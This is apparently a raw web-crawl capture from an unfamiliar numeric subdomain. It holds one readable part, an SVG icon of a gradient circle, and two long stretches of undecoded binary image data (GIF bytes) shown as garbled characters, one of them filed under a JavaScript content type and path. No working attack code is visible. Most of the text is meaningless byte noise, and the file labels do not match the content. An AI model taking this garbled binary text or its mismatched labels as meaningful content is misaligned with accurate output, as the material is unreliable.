Ӫf��@ @�	��Ř@4���Ұ�	��ӡ���;�[Ru��[�
����n0�v�0;�_�3-�� �[�� %�|��3�

#��1�M�Ω��2'P�7��x�u�����[�������i\N�Q��,��Y�`���=�Z ���#p��7���H]��əc6q&���\R��p�>L����̯��`�۩�@ů+�K��m�T��m�<1���#0�4�C�3�W�	���'A���)1( _�aC�w@���*�
�I9TW�D�� �Ae���� ���=������p�j��wjN�;����Λ#��M` w�&%Y��Aw�cp  Ҥ���s�Ӕ��)W�Wp���2�z�����	p�3 f��ݺo: ���`
�n�iL�-�E� )� ��CHv���Q�R�=Q:�!�N��(�}"�R����%^0�����c���P|"@�9Jp�D|�D,�W|��\�=��˞�K	j�	m�E���0V�
��})�8)�'r��������#%�rit�q����s.g��Y\�W9Y�������s���	)ʞ��ŋ��𶼼�>C��U���f�a��tz��_V
g�CiT0�]�6�BN��F��_4[�P����ЦV��Wi��p���^������˚�����Z�	��KH������T�t��M����BE.dEpB	'��}*O	(�y����1�&�%ˎԎ0o��ك0�'� #�娶�� �}�Q9���x�N@�x��n}��[���*��м:�X	Є���J���#�	Ej�-�����Jp@)y�����G�Ty�T�ā�;?���Ҿ�eO�N����zD��J�z�g�[��v:�F,3a8M����߀��� �� � ��P< <м=o���~��W�F�����Pcp���� ���*Fpy�	!�8�p�1���X~��o�q���y�8�
��E���}l�������$�ɘ�	.d��a�b	T7d�E�	��W���&+2�P�BV�� ��	(d��̿r
˵X�G�@$�����ܘq��&U��iA��P7�F�'E>59�Ï^M�lZ�`�3)�=X����_��"I� aA�&������*T\���ߦ�6,���Y��U&Q@`�|���[�e`�x$yB��>�S%&�J+���]~�����b��&kZ�)�:��˷���!��/A1�N?��7Bݿ���孲{B �}'dA7�]�x��Ȍv7�(������}��rz}���*X!���H;�t#*<���8��#�R\���#����! R'0�T+p�H�p�7h	�
��E��s�>�P���L�<p�zJ�&v���F��۫�G�xJ&rg����n�֘Cm��rc�f�g��l�x�!!F<�����X��+3T��l�!+r!3*�_��R3�\�>B�S6.W:�e{ ����NQ����3��\1��C����>WW$1Dǜ:�!v6XR̈́L}�M���B!\�t'�*4S\kd�V^�#�`�1�Q�\�ǁ�U3���6Z�DP��
�mhR٘US�q�u�2�t�!74����J�;I�s�z~uK�wU��aq��B�A�+  ;

--- FILE ---
content_type: image/svg+xml
request_url: http://2456w.85aqjj.com/images/d1-icon.svg
body_size: 3265
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_i_8193_310)">
<rect width="30" height="30" rx="15" fill="black" fill-opacity="0.4"/>
<rect width="30" height="30" rx="15" fill="url(#paint0_linear_8193_310)"/>
<rect width="30" height="30" rx="15" fill="url(#paint1_linear_8193_310)"/>
<g filter="url(#filter1_di_8193_310)">
<path d="M19.3947 12.0655C21.3936 13.478 21.3214 16.4367 19.2883 17.7993C17.6466 18.8996 16.0449 19.7605 14.1241 20.5841C12.1139 21.446 9.75966 20.3649 9.31914 18.2225C8.874 16.0576 8.89097 14.0876 9.3924 11.7217C9.83959 9.61164 12.0986 8.45317 14.1067 9.24021C16.094 10.0191 17.7275 10.8874 19.3947 12.0655Z" fill="url(#paint2_linear_8193_310)" fill-opacity="0.8" shape-rendering="crispEdges"/>
</g>
</g>
<defs>
<filter id="filter0_i_8193_310" x="0" y="0" width="30" height="30" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="3.5"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.87 0"/>
<feBlend mode="overlay" in2="shape" result="effect1_innerShadow_8193_310"/>
</filter>
<filter id="filter1_di_8193_310" x="5" y="6.99249" width="19.8542" height="19.8887" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="2"/>
<feGaussianBlur stdDeviation="2"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.46 0"/>
<feBlend mode="overlay" in2="BackgroundImageFix" result="effect1_dropShadow_8193_310"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_8193_310" result="shape"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="2"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.87 0"/>
<feBlend mode="normal" in2="shape" result="effect2_innerShadow_8193_310"/>
</filter>
<linearGradient id="paint0_linear_8193_310" x1="0" y1="15" x2="30" y2="15" gradientUnits="userSpaceOnUse">
<stop stop-color="#9046E2"/>
<stop offset="1" stop-color="#E595E8"/>
</linearGradient>
<linearGradient id="paint1_linear_8193_310" x1="0" y1="15" x2="30" y2="15" gradientUnits="userSpaceOnUse">
<stop stop-color="#4672E2"/>
<stop offset="1" stop-color="#9BE895"/>
</linearGradient>
<linearGradient id="paint2_linear_8193_310" x1="22.3636" y1="18.5" x2="9.189" y2="14.3936" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0.7"/>
<stop offset="0.33056" stop-color="white"/>
<stop offset="1" stop-color="white" stop-opacity="0.56"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/83b95aa7-4e65-4e2b-8407-8bd29819ec6e_.js
body_size: 132108
content:
GIF89a� � � ۦ����f��<��Ǹ�Ū����Ĩ绦ܳ�ع��ɷ���ժ�������׻��$��̲�ֺ��թ�����������������������������������������a�����������������R�����������������ĩ�hԴ���h�YD�iT���vVD�4���uț��kaφ�Ɖx�x`��x�vc̦�恽���tI4Ǌh�@��ĩ�$װ���Ĵ�}_��Լ���z�����ʺ�k���ȸ��jTå��vN��Y��wi<�T0�a:�����z���d@+���Ǽ��Ĵ�������tt�̼^G<���G,�Ժ��v�ļ���Y�hWa�5nɦ��hI�^�ɩ��Z׬����������������Ƙzɵ�ɴ��k�W/˥{|H Ǖh���	�������׊�����NK������뛧�������� ���%R6*d1�Y(�8:������8%�����������>�xD�Ч������������ȆU�q���M>D���C30Ѽ��ľ��b������&-���.�����Ԭl:�c-6��;��ҌQ I&�������������æꬔ�ƚܼ��Ś緙������騉ܴ�ܼ���jԴ�ٚy�ۆa�.���ش��][�%�������Ϋ�ع���������̵��l�ج,# 8)&&(�z��۶��⼄اF��������/�b�ލ5%	&
ؕi ),)4"

��h�v���   !�NETSCAPE2.0   !�  ,    � � @� M	D5����*\�p᪇]�H�8+�Ŋ3~�qU7���8�����m�˔+Q���eJz�n���SgO�-������S��9�L�5O�B�*��ժX�B��U¯jă��ٍhӒU;���35IҜ��eLLh$٠q
�<{s��kҌ$�f��8�7�p4}���̠��3zR��WCg-��i�m'�ڊ��װcˆ}
�8�"M�<�S��!4�_l�q�!^fnc��74�x�xbL}��ޮ=s8��0k���+S�ї^����ng�_D~����އZ[�]��ܦ�?�>��a�%7Ct>HCtqH8���)�����+���!ci'L�L��P����V0���{3�w�*��f_�B��㏱�b��9�CG���b����^�Ԥ.\��|I�U2�ؒ��J���e�w�t"ِ���g/�)#�6�I��s:e_j���	t����w�n�� G�.Z�4@j�	H���q$W�ec�!'*��Ni܄WF)%�?��fJSx�A$&4ܙč5�eZZY�ף�;*,}Gm�mN��۱S(�(���0����am��^�,���)�J�FF���R']���T�%�-k��JLi��ު��1�'i��8����Y𰦄h� !k"J�����b���z�,� l�l� _��W���p|�(=1�c�o\�$���'{��ڳZ,��.| ��f�-��NPW���HK��v�q�T[m�\[+C�M���N+R^H���,0�A�]_����۬C�����U#y��KC8#w��׊�}�f�-����fF�o���rGuU<!�褏ݿ�ҟ>!
XWn�IL��h8�r�H����n�� g��om<�'?�ӹـ��j���O�n���g�j��C�Txk���K9I��_e��b��W�l|���/v�����/��a�R���E�g������6I��X������fkGs�%"��K#�_�D����pV0Y
�B��
0ԟ�$96-�D�Ӓs��١n[`��Ȟ�8P�s֑�E �xLj������A�X���u�u�)�
]�B2���h4�*��s��u��E��$;���.P21��!�LBP�Br���
ԸP 4N~ś�B�) h)��� ��1zrY�A(#����dP��Ҹ�Oe��"�����_|���6�<���d�~�b:Ř���i����1O\a�oƈ���YkS%`���u
k��$������Μ�Te�DFW��e%�e<��?�U�Jʡ��0����� ^�81��	�L�B3���:��Rx(D�������'M)E�H'��U�1��@������GvSd�WF�D��`� ��D!�_طF�J4
GmhR�:�rE�e�B��frK ��'TSjJ�&�H��DAQ}��?�1���*���\
�	����yb['��2�U@@`����c�k�8�PԃJթ�]jT�0��Z���E�f�`Q΍t5b�V$���p�;��.1F@� ���-���j�#�mc{W�>��Ml���������kz���H��Ѝ�f+��^v�T���Z5�8�		(űj�sUX�T�EN��v�-=�y��R�6�c�6�W`Hͽ$�+�x�]6��L�S�7��ύh����Ζ!�Ȱ�7��{�� ��GLb� ��kJ�����/փ��Z��#V�.v����;��.T�� �;��G��],Y��@򐥜�&y�;�24t�#��M�r��<�Av�q���$kX��-��Cl�2��;s����Ə�l�%���Ш�G �+���V�@��fFG���3:��D�Y�:VA����:g�Z�p�<�6���"�����a*����xƐ9��:�Y�nF��q�?C����E��b;���&���&@���A���ns��i��Qq3�ȝ�"�Y%e�0#�m��ڱ���q�''O��K"��8� ��
����Ưk�=�W��N�㸦7,k�`�֨��Y�ڣva)2r��t�G8~`�N��� �L��<�G��bb	 3���b>���HO�ҏ�s�3��N���?+�1��ϧ-�C�S� �c�d.S��{N{���h';]�*� ���s�Ǽ�co����t���-p�����jO<�op��y��u�ў�=��`��܏,ꞷy�m�{��\��ߺ�l�� ��f�+��
�7�`���~���;��nu	��/��c����/=�y^XP]�j�̋?���=�W�����?:�{o���o�#C"�k�D�A�G���}G��l/��a�u����������b�G{����jT�G�ǀ��d8���,��/3�TQUP��o�nI�F"�q&�Qi�RrEW��n+x�5N�@`4�N�tY\��:聚5�!$�f]�ŁԅQ;�G��O0�E%8�TJ��)���&]�%h(��F�P�](���&8ZJ@�eh�hx����*H<��D?�W6� �MX�<xPJP^�X�Uq�u]O5�Bh�ul��$���]w�UwH�@'DHY��YX��H�%X&��X!h�oj�]��d��S��@��#���� �Z�t��6"��!!��hT+�����Yh��x�ZȌ��`�Uq(R�x-�h�ڈ
��S1�%7k�upxd�bݑ,�1�XG��*�(;ꨎFqF�Yӣ]�DDa!#Q|,�3j���*�4'n���2n�|�26@�3�B��!���X��..�+�ؒMi�29�fAc(����D>@�sz1)Jб.C�![B��� '9$I��,r��V�L4i7Z�+��7�����!L�7F��?�%�&ʁiK��$�Fi�X�nbɤLW�s�9U�[�0A(*�7q������dp^�&t)<�8!�&s�Eh�.�3�Do�"B�CI2���&N�.I=Yy��0 a`��4�2,�1= )4��B8A�V 3pk�N�ِ�`>�`S\Ŗ�>5T�!	TK|�~����C4�靲y��"�St�cS_�y�keR,�(tB*U���?%��3�P/�d@X�La���(�����C)A(Oi(���2S�>�e-�G%���@_-E�	��6��>T�Z��+���4qQ��&1��9���(8�Ć�D_V3-_�;?��vD�6S@/��7:�'/j.��q��&t�HE�93HHYT�r c*�P	h��� �`S�.%� 98t��3Px1 ڤL�W�Ihe r�Vt�q !���*7T�d�S���>X�G�ț�����:��J�GJ�'�<h =	��-yDwD�D��^���A*��C!�Ky�Q���7冂�Rjt�%�%�ĩ#ʎ�"�a�3AD���3�
�Yn	Gq�Ӑ6��o��B�i�"��Iol���:�Z�Q"j` 3̓C��4`D�]��}��W	(H���@Hh�U��ׂ34��u4���j�!�:��!F(�D��j��9�r�oT��zG?���꬘��Ъ��Ih}�]�"<o���Sq�T".��7c�
�*� �N�ԆՄ�����q�9L	��I$��?�rq��z8aX��(z@Ჟ�T9�%�$n�U3qA!%[�Lv�ჭ7�m8?�uN+E��doO�o��Ey���HU�J�,�Ӭ����[�Ex�,�=_��6K(8�$�pR�l֊\�t��/e�4˞�3��%`V%R□�kX<����J������UY�����:��f���AzQF�7q�=픞��6 x��2��14����[u�^�E�	��r.�b'gX�U`7ې�ԻVؾ����%�ě@즃\%"xJ��?�Ĺ�:��ý��V��nCz�D�\��\%w0�_��5`9`�"�j]��4�!\�8�*�]Z���4"+�.'��M�^��2�4�1�^q腡qߢ_,q�knjk:b)ۃ�A<�v�[�6d܀����V|�#L���%�9�}R�a��a�7�lŰa��a�GdR�knbx%`ӰfYVbh��W}�q�e;�i��iY�i!6�U���%�h��fwjeVghWg�Glk\d|��&f��w�'b�P�.k!�� �ǜ���ƻ�g��d��bX��g�6fh!6��zd<f��g>�h�\_�e�&d��k�&ɓ�eP�j.gW�a~Ƥ�p�f}�h���̒�͚��`gȮ�&X�{����¶�]韇��Z��v��
A��������$S�*�W�T�k�����1I�� $$��c��L$����	�G,����|P���oN��� �%Q^+�Xhj��E{�o7l�WS	ס5w�`���;�Ь��>]�n;�Tp#�vj��X���
��+�;e Y��IM�{�(����~>�sG�փ�x��y�����t��y�w<����vt7sKd��s��t���i'v��i�s/x�ƥ{oMdD�t�,u��s�7��'zf�}��{7 �֐����c��ˏ\zQ��j�3�y<��S�ګ�t2�rM$�}�srm~�}��}}��,_�˴ؓ��aڦ�|��f�7i�����Ǣ|��{�����}(�薁H���3���yh�Z����
��?=�a-�@��3��-��=�QH��\ԃ�s���5cFpމ�ۇQ��$�����M���`Z|���j h����:���$�;��$WM-�a����0��f���^��=N����
kY�Y�x��є�xX�@�5UF����������M�7����}��\>�&�����Q�)+����Rb��\�K�ak�^]UUh�JU�;J��P��n���������1�i�
���mB�R9�����3���x���*��Z#
��n��xE~����
DQ)�n��
�$yqV���<q��,ݳ+��'��z:�эA�����q�Ks���0d��"�K�$��H "J�����:t���ה����þ�~#dA��'���p��ʐK ˺ ���˙Ej�� "X*�E�7�X�nq����N�X5FD�^�ʾ^�K`yA����A�ձ.R����ٔ҉�9��ٟo��k���N��C�Y��F$
�CT;�"��KZd�Щ%��(ߋ�Z�H�.�-r���,ɵ<��3V��̩��>��R���E�������"O"�("ׁ��iC�;�4��Y��5�/;��-Z��$�~�r�q� R|��吿4�l�2��.p���O�%u�.C;�����8ϲ\����_P���(��I�"����®h��y��&+<O!�6��*��8���+�z�?�F�
���p�:?e�;��V�z�h٫��K"?��TE�O����qa>�A�j����3ٲ] ��.%�	4 �h ���;t���aC6^I��9�h�F�?����j$��h≜1�I/h(�l��o7���)N߾�@{��Ir��qS�HY�d��5P�4�թT�_�b�ʵ�W�U�>�S��Y!�В]�vQZ�o�ƥ6�<�>����&�y�(0X��Tvd�ჱǌ\��Ǐ84Bb2���П������D���~f���>Ν��`:U��m�Ws�ͻ���u�N<�[�_N���w(�n�f���S����6Nޑ�pa��|o�p���$�Q�2�8�Hk�x�7�AA�nT�'j��7����2@p�,n8��7N1E���sNãT뫧�C�#ú�<�P<l��2kh���!3��p�1<��3�Z�?���M1�p��JI&���I(�@��(L��UĨ.:���2��|O�ITl<4� 5Wq�2�,�?�۱G}��I�{�5����&4�ID����E��7ꨐC������6��T,D��L��L��;T�|s�:��GM�?[�� AU��%{�uA��ѳP9%7f�+=f3��:2�03Miqp�2�&�C�
�M5NT[ի�Xe�G�L���A}��]]%vXz���K�m�\��X�;vIEH#k1"q�o�L5�T���n��wbe�� w�^yL�c�gQ+�yL�R����Y<YS
M;���h~��Yg˨���iX�>)6��<$2WB9�Xc��zBꐧ������ ���T:��+f˦�ŝuV[g�_q;�+�vn�Ķ[֣�2#@۠��i��zp¯y����",��c�����������g3�K��,�T ��n	�B�-���_f���i�k��p�s��c�1�	�)��a���e�k���<�?b���ި	�O��z�{�b�,br���U��}l��q�8�i�mo�����}~)P�!�,zV��?>�̈́�|'Y�H���z�S�C��=��	|b�Ҳ$g���b�s_����O~W�Y��dF:�˓N`�I���JDB�,̈F�L��ClY��U�̌�7A
�
)ˢHi"�ǃ�V��������X�?��50�D|�A�xA�j�aab@ ��`5���H���`�IW��%61&�B���MQ,Y��\A8�ĀMR$��D:�1�!��<#ބ$-$�����%;����J;>�uAi޸2w'�!Q��`�0D*�}�|d��13HSW��pܲG�<�J�@��<�!a#K�8DX��B|H*�x2&�� �&�K^���kW0�	�c� J�����<n�͐��eQY�Z�1'C��Ɠ��F�d�� Dj��Q�����/4�B'|�#1؝�3�6ȴ��p��Mmj�bu�]�	@E��O�|�
��Q$�,0�6��='�lN4n
��R��P�Q��t�I"�F�R�rH9�k�&�vӨ%[[���A	J�s�k=�ȫ�Niw�땑jp���{@�BA�d��R��Sf��Z���K��U3����q�5Y�)Ӊ��'�i(1��n(�g��ң�)�A�z�\k[Wz����-oQ��N�f��+�2�P���V�N��X�H`@��zY�y� P��*{���s-%�@���B�C>���0�YH2D�`�h��ն�E�n��߸m]\�y�������F��Wf	�^܊�.yZ�R7�@�֪�xI�H�z�M޸��ŖDKA�@��njJȂ��#4�p� �q�s��٭d��w����i�T��XU�"=n����VuæS`@���4���N��~j� ��$���IB}@����ؿB���%�Ͼ=2o"YH�$���CX��=-@�zɕV�� �dZ�n&<��Y�����u傴Y+h��Um 7@���D�����4�u�kA;؅.�%��*z�(�¶��	ce��Ǆ6�H�`�^���azXN�6!���jk�Hӱ�u�_]�8��>v�{-l`��I�1JC��V����x���e��vuf�ϝ����ۣ���[��rg|�m�8	�nt|�ϴ�ƅ	��{׼��~}��-�Ɋ�+��r��s�j
.X5ˠ�����ܤi�y��x��n��;<���h����k�zAl=����s�����v���ʡ�o2�du;�̼�Jda�%���tO��{�5^INZ�|��=��
��s�J�Mqv�b��^;��d��ƴ
�c��pf��bP�q����w��͝�n��`Ч�}�x�q����m�� k^�v%v� �G_�ӧ~��}�g_�ۇ� Rd��o�ԇ���~���)���+��B�@��o�
Z`����#�����bh� 4?P�>�+��K�3� ؾ�?�{�,��S��+�@@��k��.�b$�>؅]�>L��K��A�A|�� ���A|�] �]@�bh��A����:ܾ#LB�;B!,�@��BT���ATAT�����{�
���}�\A��A� ��$B��9�Bh��5�Bh�@
�>7�� ��<�=�����[�
hB'�AA�6��,tDK��JD���"�,$C� �-�9�a��[�B��;���C@��$D�U��0�A/��$LA!���B��A�Sk T̾'TFI�>.�>]BX�>�k�JD6<?c4C���c���>U�B �� C7��!�B�#�h܅��=�?`�F�B ��A��,�?b�>�;�(�(l�v�C�4���-�C��D;�F�[C�Gu����T�g�E[�� �ȭn̶r[;��@�Ň�>+DI���"8�K
�d|I�D��|�m�:H��㢚[� H���I��I��=��H,O��u+��<J���iHF���J�#9�����r�`2
��AK9�'�,�C�:�7"�3H�8 ʐ�JI¸�Z
Py�ǣ���IQ>y�<j�Ws SD<ǔ:K���{@�9�[��z;5 �v�ِ��t����*������p�0+Ȼ��:�<��ڽ�����g2p-���Q�1�R���pLwc��c���ڜ���
��N��N���Sp�QJ�7�N뼁q9��L�􌅎��GPO����ȯ�N�ԃ6h�X���$���O��O�|>������L�%���O��̇�4�h�<�K���d�dP�>��)���?H��k9OH���PH���A�N ��N���N��������j�G��� �����!�B$%��T7��Q+���RH�R+�G"$B$�R�N�Q�����?�t�%�N'5S\,SK�S}��LR�1US��N2��;TA��%����7��B}S����#ES\���S��LԿH�AF�B&�QE�N��L�C$5GU]�MOuT�|PJ�� �N`�QL���Q��" ?2�ՄF6mGERSe��-�Q']��Q$T/lR�P�k�G-T\$�L��W��o]P�VMM��dT0� s�����mU`��Z�Nu�V�T�s��N��Z�2�GdU�=������UV�mX�N?�.j�DHh�ĨҋdV�U$�WGdV5�T� $4Rw�Xi�B^5T,Չ�Hr<Rx�Sj5ҕ�X�U���;���#��,Έh:�?8��<��U:��D�N亡��XH�R�JJ�US��Pڥ�8���O��h��][:�6x۷Ճ\���[6��#�9���O�:����νU9�
HJ;������3=�7N9��#�\�����;��Y��'�;6�Z�Z% %���҄��#L͌N�\=�]�ιˊ���A6�2^����MM�=n�M�;����й�d��z^-����)�ݖ=��M]�]��a]�Ű�(:������c��k<è���赬>��҅K�� . ��t)�L��_�J;�p��]��M:�9�F�ճ�z`�u/QV�R��) ""�J6�`����,�C_����������u�Ƴ�R^�^�<ۼ]k��S���˲<`�TM�3�;�Ac�\��	%
�'���;��$�ߡ��'A��N��,���Or�%fa�;Q3���D�4V1��9�+�_S>��Y���k�jj`:V`$V�b�F�>ս`7�*���2K'>c+Fd.�0V8ܽ*%P'��ݐ
)�a�Vc6���ޣ�a`�2;"ޭ�-�;h�Rd�n.^�e`f^���d�Ld6�_���f�{h�a�i+k֥��[���HA*{�)����P(gt� ��aV�c.�d�K3�s^�����m��|�gwʥy(t))��@Y�H�e���Ig_��^���bg�n1y~�ċg�~��P	�^��xf��g�hש���gJ餻Xh�f���_��z��tngS� eޝ��h������� ��ґ�g��/52��B)��%Ґ|^���	pg��C�h������h�����jj��& ���t.�H+��,�	�����Ɖt1�{��I�i��j��.g������y�>k�N�E`�1j���IΑ���H�zͨ��|�����>���fi��k��,��Fl���vlb�l��>fG��ʾg�n�S:�Z�:�2��Ҫ@�OF�7��6�(��l�hk{����Q���mq֘���Ƕ��֢*1k'0h�.�И����ъҲ�J8#��3�nEk���@Z�� )|����혺�D��cNo�^o�6��FJ1����U��%�t���ʝ���O�n�nn�l�>��"�Κf� 'o{���p�qen.�&�����&���*RZ�3�;�8�p� ���Ԑ�h�q��!� ��q_�
��6s� W|���ި-*ws&��"��E���k�V�$�+��q��!Ϗ�Ą�}�p1�i4ot��cjAǥ�7���xrMO��&����Xr�8�5��/p�^p�"��C_�1�l�~��q�b!���1"7�&
M� �9�pN�O_�Pߪ�N���$~��gg8D�uEwg[��Fϒg�Y������������((_�P>vs�%���n*p�^s@BX���@&}��zi�w~�̱�\'j�U�����v��*7Ϭ8�!��>�9G+��.�'�|�v���!��v�`-[�澐	�b��y�8"���&7�R�k�(*��~k�i��G�
��w$�?�6�!�(��	摉b78
%�or�ws��z��~��ѩ0�v��pHGN�f�_�9�ָw"?���#1���8�rסk���ߦ�w�O��nk��=!r���������ǚF������y�u!�Ь���G|F+}��u&ڬԝ���N���1���_�j?��@��2��}*�Y@�����`�y��e�b20%|�!Ӈ,[��?K�?��04rf���*��qܷ��l�|���� ���viZ//8�p1v�\)�t�j�#� -�w��!�t�)�G׫=hx)�����Q�V�⼈���03�[7L6րIbrɔ'Q�\Y�%�/bҬie��:���`�ϠB�
-:Ԩ�/gRi��"Ȉ7�P0'�����CG�Dq‥����?t��
'܅3�a��A�~�5{�c]�R��{�񩸎P�����1d�.oR�,S2�x�r>�˳�РE_c�#b��V��۫[º�
eŪ��Ǖ+��ƕ���<���a�b���	�����򦊣6�ٻ���œ�<�|���I�o��MTש�md-1� ��֖}�?o��U�iE�i1ԉ$d��a�aCB^�%�4Qa.��v�dx%�w�e�u�"����g/�2U]E�8a?@0[�I�C�f�\�tC$�G<���C�8חht�c�&� ����e��"���8ڌ2���d�Z�M��a�������g ����)�Yc1d�j��e}=� ��Y�%H!2֖�i���eԴ&�����)����G���P����8$	 ��*h����@n|%��v���IG]��a���fpz&��V{⩦�W�N�2e��*�u�����; ���z�~@� ��z�ے�.�l�a�#��I2�e�^���*�����)2+_H�QLѹI��.������yۮ@�\r�v��-����R�|��4�zs��|*���JS�`[笞��񒼂�q�!/��� n��bڐ�0�l��`_��΢e��K���j7^|���q9���uQ��U)�EY�|�O��Vb�l3�9;�fn8(��G�6������"å�V��*:�t�m��A4����r}6���3n�f'��)dH>厗�G�roS4��C�zW_�V�&��t�O�|���:��?b���8��w�����,J���R}��RE4p>���u5,*���H��½�!FuɺJR�w���n}3zP>�6��k������������[Ԥv�G\t���5��|��˶�͜�b�<�v?��#?!!��u�=�!jH4��>G�r�0�aJ'>���ah�`!ڏx�A��0" q�+	ID%*�D�@��
�(�#�VT��aղ1@��]D�f�x�B$��sA�?2��u�����9V���c"BIG8qy���̱.�QBV)�C֌�3+z��iK�`�mXk[%��-�O@u�2��WL��)�E �A��&6���9�N�7��,�)���@1'�`D�2�Ɍ�\ 1��d����L��t:�H�tS�5[������e��KT�3�PDՓ����R"��;-I+�����g=�ك%����A�
P��Ǒ��8�ņ.ԡ	M�BT�(IB�!ig%j4F���(t�弒ȣ%¢��ʩ����k<"-oʔ2�IMi����>=ui`�(��pib���Af�F��7u�f����,�*�jv 6�	�\��aq���Ԝ��ec#;1���	Noh�õ2�_�����0	��k,�S�ZWղ�8���RJ��V���bl �Ŵ�^},c%����v�![;�TΪ�y��")��
��r}���W�*�|��_iX�Ί�4�ebm�^����=Os �$�f\E�j���J��og1c�.fi�i�����%Qc�.M�L1/!ӻ��F��ŕ,&M�D�%�VG���Y����7���n`�`ݐt�����`��ݓ0Q�H�)�pv��e���r�;	�����82�Hk�t �f���x�r��"�*|��#ű�d`f4۫�=��??d�Vq� ���d�W'L�s"�O�<���oO��D��m�1��Xk^���|/g��ޕNU1G�:�u�x��2��[�̷ako�KNA���������d�Qvɯ���h;��c�t���fesZ-Z�5%/*D�����b[�x�yÉ�{g�}�V��Fr���x��Y�p�xo�<�w����|�����I
f/��d�º3��Ι��V�P't�6��ݾ����l�P�F7�4�^k�bp���E���[ű�Y0]�o��ƉpE�Kё�ᵵ���en?Y���t��� �& �����R& �uyW�Ţ����(ea�6O6�}�h����~��[)�{���6䌎n\�- �_[N�@W9��v�M�Q��V�1�9�	��=����/ϵ����½�NY��{Jt��젱>}gPk���!�e�J��T��0�-|��|��gZ����!y��க_H��
;4|��V^����Q¡�8�hA�B	�u���O+�P>x�y��Ƃ��i\����f_�a�u�E��C��s�U�]�1ʐM�&���x�q��^�N C����F]Z�If�ٝ�*|�Q�ߎ�Ń��1U	����۳�^�P�[u)Z�x����H��=�4Jr�Y�}Mn�. �5 �Q��ڔw��������`��Ƭ_�Dj������(�����Q��CV���R$IȬX	�� ���`���!��f�R`"q�������U\��x�=U��&��������}��᡽��-_ �(\D�P�Oe���� ��� ��.�"/�!2�cH ��X��~_,��P�����$A&�]&Z���j��6�b'[�ރAʤ�\j^e� �8��%rU�<�O��o�b/�� ��"=��=�#!"]1~���}U��M$Fb��м~X�KH�v	KAn�#Z��lc���H�A_��\bۢ��%�Ղ��s!r����.�c��d>�c>B!IT��u_����_p�|�k@c�I8���@���6���\�&���!
�� A�_��be��_���E�7 �>��Y�$Z�#=z�"��-�#��Ar�B2\��!�t�
���y�V#5:e_�36��yE���Ʌ9jIs��[U�eGDO%P��!u�>�dZ���L��h����M>$Wȥ����<��^��4�Sjc
�n���ڢ��ʩ䐬D0 �ɖe	!�R��bi��s��hzfM����%��@�$K��_v�d��J�ՀF�a���EF���VȨ�߹�@ �����(�t�sF'i��tFgK�&���u.�1j����rYQ��pgz�ͻ�&	*�z�'��'a�q�^]fL�R��}�'��JJY��H�d�h���荢�[FF���A(��U��DC�f����#R��b3�����R��:�x�}��u���N1E7 �<
���"h�&�{�j��=�����]�}��O@��hT��V$�j�^)�"*�9�r�8*�� E���(A��hŭ���ϦΤY~؅�i�:
��]~ɗ(X^�b}�}"�]�g��(��'�!�)i�>��*��f<J�Y\*�Ɨ�䨚����ej�gg6�e���Q��\��ȰZ0V��T������ƭ�*���j�B��J�>�)��L���L�2+�*+u�!�քf�@^&w*���7@��\�̰�l4�rŸ�z
�n��DF�n�Nx+ȴ+I�g�(�^ ��&��l����^j��N�j���AI�S�A����N�^ߟ֪I1O_�йn,��Z�=��b,Ҿj��$E�ɶ챪욖�զߚ�lNZ`\�W)6�%��6������Z)��gzNl�fl�~�@�0z��&*��m�1��0J��&�n����+�J���ZUډlRc%X�d{�)�f��k�"�Y�:]��ɟv��>�$�c;Z-���.��>~�7��.��:Zd�]���\f�U�\�4>��n_B �����g�:/1W�Z��\`�k4g��"tn��ށK�k����)_�EE�����X*S�e �H�����L�.|n�֯�>-�֔&U/���
i�B�,�.����.k�����I��eZǜ��V7���Z�
�d{V� 7/~��1�Wd}n��N�2\bX*Z*�8F{/7��~�Q��N>�۵݄ [T>[��"�����#��J����n}.]�A���Q/|F��XA��loӰ'��)������4@ױ�1��1����4�@��	�
���4�44� 82$Gr Kr#A%_r ��&o2'k�$?2(Or,<�%�r)Cr)��q۰+����2-ײ-�rr!��/�20�� ��+��@0'�2/3� ��@035Ws-���i��,�
�8��8�38���9�q��:�3��7���1��'2>� 4�s?;�qܧ0<�,�s:��AC�� C7�C��
D�DO4E�@
�qB��?��.��,�F6K!�^tǳC��C��9�9?C>'r</t��;�qL�s8W�G۴8�3??C�t̳c3�t�'4s@D3u9�39��G5U��>�1G��Fw4o�
�t�rH�tj.��34T4EC�J+t<�4TW5K��.�4;��A�P��8�I��B-+�g4��=��R?5Cǳ
